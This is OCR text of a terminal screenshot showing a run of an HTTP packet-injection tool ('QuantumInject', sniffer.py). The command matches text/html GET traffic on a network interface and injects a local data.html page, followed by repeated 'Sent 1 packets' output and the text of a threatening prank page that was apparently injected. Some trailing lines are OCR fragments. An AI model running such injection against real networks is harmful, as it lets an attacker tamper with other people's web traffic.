 Terminal Shell Edit View Window Help 48% Mon 1:38 PM
Nothing is true, everything
www.baidu.com
QuantumInject-master — Python ◂ sudo — 80×24
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
[^CLoufiss-MacBook-Air:QuantumInject-master Loufis$ sudo python sniffer.py -i en0]
r ".*GET.*text\/html.*" -d data.html -e "tcp port http"
WARNING: No route found for IPv6 destination :: (no default route?)
.
Sent 1 packets.
.
Sent 1 packets.
[^CLoufiss-MacBook-Air:QuantumInject-master Loufis$ sudo python sniffer.py -i en0]
r ".*GET.*text\/html.*" -d data.html -e "tcp port http"
WARNING: No route found for IPv6 destination :: (no default route?)
.
Sent 1 packets.
Hey there brother, you have been selected
as a sacrifice which we believe can bring
aliens to our beautiful planet. We're
coming for you
MAY
23
3D
7
>_
S